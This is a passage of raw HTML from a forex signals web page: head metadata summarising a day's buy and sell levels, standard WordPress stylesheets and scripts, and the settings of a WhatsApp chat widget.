

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myfxanalyst.com/today-23rd-june/
body_size: 100921
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>TODAY 23rd JUNE - MYFOREX Analyst</title>
	<link rel="canonical" href="https://myfxanalyst.com/today-23rd-june/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TODAY 23rd JUNE - MYFOREX Analyst" />
	<meta property="og:description" content="9:05am Trade (1 HR) EURUSD:Buy 1.08737 tp 1.08854Sell 1.08628 tp 1.08532 GBPUSD:Buy 1.27125 tp 1.27348Sell 1.26850 tp 1.26615 USDJPY:Buy 143.100 tp 143.448Sell 142.728 tp 142.428 USDCAD:Buy 1.32141 tp 1.32356Sell 1.31922 tp 1.31690 OIL:​Buy 73.30 tp 73.83Sell 72.80 tp 72.38 GOLD:​buy 1920.42 tp 1925.87Sell 1914.31 tp 1909.62 US100:​Buy 15165.82 tp 15207.97Sell 15114.70 tp 15072.54 DE30:​Buy 15974.7 tp 16043.3Sell 15910.1 tp 15840.2 NOTE:You must not wait till TP to end your trade.YOU DONT NEED TO TAKE ALL TRADES, PICK FEW OUT OF ALL AND LET THE REST GODO NOT TRADE ON THE STOCKS (DE30, US100 &amp; US30) IF YOU DONT HAVE GOOD VOLUME.Any opinions, news, research, analyses, prices, trade hints/signal or other information offered in this trades are sourced externally and I don’t determine&nbsp;the&nbsp;outcome." />
	<meta property="og:url" content="https://myfxanalyst.com/today-23rd-june/" />
	<meta property="og:site_name" content="MYFOREX Analyst" />
	<meta property="article:published_time" content="2023-06-23T07:52:37+00:00" />
	<meta property="article:modified_time" content="2023-06-23T07:54:24+00:00" />
	<meta name="author" content="fxanalyst" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="fxanalyst" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://myfxanalyst.com/today-23rd-june/#article","isPartOf":{"@id":"https://myfxanalyst.com/today-23rd-june/"},"author":{"name":"fxanalyst","@id":"https://myfxanalyst.com/#/schema/person/234c05583636197e617cd1eac9871612"},"headline":"TODAY 23rd JUNE","datePublished":"2023-06-23T07:52:37+00:00","dateModified":"2023-06-23T07:54:24+00:00","mainEntityOfPage":{"@id":"https://myfxanalyst.com/today-23rd-june/"},"wordCount":117,"commentCount":0,"articleSection":["Signal"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://myfxanalyst.com/today-23rd-june/#respond"]}]},{"@type":"WebPage","@id":"https://myfxanalyst.com/today-23rd-june/","url":"https://myfxanalyst.com/today-23rd-june/","name":"TODAY 23rd JUNE - MYFOREX Analyst","isPartOf":{"@id":"https://myfxanalyst.com/#website"},"datePublished":"2023-06-23T07:52:37+00:00","dateModified":"2023-06-23T07:54:24+00:00","author":{"@id":"https://myfxanalyst.com/#/schema/person/234c05583636197e617cd1eac9871612"},"breadcrumb":{"@id":"https://myfxanalyst.com/today-23rd-june/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://myfxanalyst.com/today-23rd-june/"]}]},{"@type":"BreadcrumbList","@id":"https://myfxanalyst.com/today-23rd-june/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://myfxanalyst.com/"},{"@type":"ListItem","position":2,"name":"TODAY 23rd JUNE"}]},{"@type":"WebSite","@id":"https://myfxanalyst.com/#website","url":"https://myfxanalyst.com/","name":"MYFOREX Analyst","description":"Economic Website/Finances/Global Market News/Trading/Forex/EA","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://myfxanalyst.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://myfxanalyst.com/#/schema/person/234c05583636197e617cd1eac9871612","name":"fxanalyst","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://myfxanalyst.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ba14786e460724bbf3c892e0e9095cb4c2a34635a12f2a3306579f06780080c0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ba14786e460724bbf3c892e0e9095cb4c2a34635a12f2a3306579f06780080c0?s=96&d=mm&r=g","caption":"fxanalyst"},"sameAs":["https://myfxanalyst.com"],"url":"https://myfxanalyst.com/author/fxanalyst/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="MYFOREX Analyst &raquo; Feed" href="https://myfxanalyst.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MYFOREX Analyst &raquo; Comments Feed" href="https://myfxanalyst.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MYFOREX Analyst &raquo; TODAY 23rd JUNE Comments Feed" href="https://myfxanalyst.com/today-23rd-june/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://myfxanalyst.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyfxanalyst.com%2Ftoday-23rd-june%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://myfxanalyst.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyfxanalyst.com%2Ftoday-23rd-june%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://myfxanalyst.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #3d55ef;--wp--preset--color--dark: #161617;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='chaty-css-css' href='https://myfxanalyst.com/wp-content/plugins/chaty-pro/css/chaty-front.min.css?ver=17178707923.0.3' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://myfxanalyst.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://myfxanalyst.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=3.3.46' media='all' />
<link rel='stylesheet' id='wpdm-front-dark-css' href='https://myfxanalyst.com/wp-content/plugins/download-manager/assets/css/front-dark.min.css?ver=3.3.46' media='all' />
<link rel='stylesheet' id='msw-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='msw-vendor-css' href='https://myfxanalyst.com/wp-content/plugins/massive-stock-widgets/assets/public/css/vendor.min.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='msw-style-css' href='https://myfxanalyst.com/wp-content/plugins/massive-stock-widgets/assets/public/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='pff-paystack-style-css' href='https://myfxanalyst.com/wp-content/plugins/payment-forms-for-paystack//assets/css/pff-paystack.css?ver=4.0.4' media='all' />
<link rel='stylesheet' id='pff-paystack-font-awesome-css' href='https://myfxanalyst.com/wp-content/plugins/payment-forms-for-paystack//assets/css/font-awesome.min.css?ver=4.0.4' media='all' />
<link rel='stylesheet' id='atlas-style-css' href='https://myfxanalyst.com/wp-content/themes/atlas/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='atlas-child-style-css' href='https://myfxanalyst.com/wp-content/themes/atlas-child/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='th90-style-css' href='https://myfxanalyst.com/wp-content/themes/atlas-child/style.css?ver=1.0' media='all' />
<style id='th90-style-inline-css'>
:root{--primary_text-font-family: "Poppins";--primary_text-font-weight: 400;--primary_text-font-style: ;--primary_text-font-size: 14px;--primary_text-letter-spacing: 0em;--primary_text-line-height: 1.7;--second_text-font-family: "Poppins";--second_text-font-weight: 400;--second_text-font-style: ;--second_text-text-transform: ;--second_text-font-size: 12px;--second_text-letter-spacing: 0em;--second_text-line-height: 1.5;--font_heading-font-family: "Poppins";--font_heading-font-weight: 700;--font_heading-font-style: ;--font_heading-text-transform: ;--font_heading-line-height: ;--font_heading-letter-spacing: ;--post_content_typo-font-size: ;--post_content_typo-letter-spacing: ;--post_content_typo-line-height: ;}
/*# sourceURL=th90-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://myfxanalyst.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://myfxanalyst.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://myfxanalyst.com/wp-content/uploads/elementor/css/post-7.css?ver=1768941032' media='all' />
<link rel='stylesheet' id='elementor-post-9163-css' href='https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9163.css?ver=1768941032' media='all' />
<link rel='stylesheet' id='elementor-post-9164-css' href='https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9164.css?ver=1768941032' media='all' />
<link rel='stylesheet' id='elementor-post-9209-css' href='https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9209.css?ver=1768941032' media='all' />
<link rel='stylesheet' id='elementor-post-9195-css' href='https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9195.css?ver=1768941032' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://myfxanalyst.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1733412907" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1733412907" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1733412907" /></noscript><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://myfxanalyst.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742243442' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://myfxanalyst.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742243461' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://myfxanalyst.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://myfxanalyst.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://myfxanalyst.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://myfxanalyst.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="chaty-js-extra">
var chaty_settings = {"chaty_widgets":[{"id":0,"identifier":0,"settings":{"show_close_button":"yes","position":"right","custom_position":1,"bottom_spacing":25,"side_spacing":25,"icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":"off","close_text":"Hide","widget_color":"#49e670","widget_rgb_color":"73,230,112","has_custom_css":0,"custom_css":"","widget_token":"208a6aeab0","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":0,"time_delay":0,"exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":0,"auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":0,"day_hours_scheduling_rules":[],"day_time_diff":"","show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"447387796456","hover_text":"WhatsApp","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=447387796456","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"208a6aeab0","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0"}]}],"ajax_url":"https://myfxanalyst.com/wp-admin/admin-ajax.php","data_analytics_settings":"on"};
//# sourceURL=chaty-js-extra
</script>
<script src="https://myfxanalyst.com/wp-content/plugins/chaty-pro/js/cht-front-script.min.js?ver=17178707923.0.3" id="chaty-js"></script>
<script src="https://myfxanalyst.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script id="wpdm-frontjs-js-extra">
var wpdm_url = {"home":"https://myfxanalyst.com/","site":"https://myfxanalyst.com/","ajax":"https://myfxanalyst.com/wp-admin/admin-ajax.php"};
